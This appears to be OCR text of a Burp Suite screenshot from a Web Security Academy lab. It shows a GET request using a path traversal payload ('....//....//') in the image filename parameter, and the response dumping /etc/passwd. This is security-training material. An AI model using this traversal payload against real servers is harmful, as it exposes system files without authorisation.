 Request
Pretty Raw Hex
\n
1 GET /image?filename=....//....//...//....//etc/passwd HTTP/1.1
2 Host: 0adb00c603b43a2cc011eb15001b0007.web-security-academy.net
3 Cookie: session=gYLUOUJI9bnhVSOIEbwnWJA8YIyYssiz
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0adb00c603b43a2cc011eb15001b0007.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
Inspecto
Request At
Request Q
Request B
Request C
Request H
Response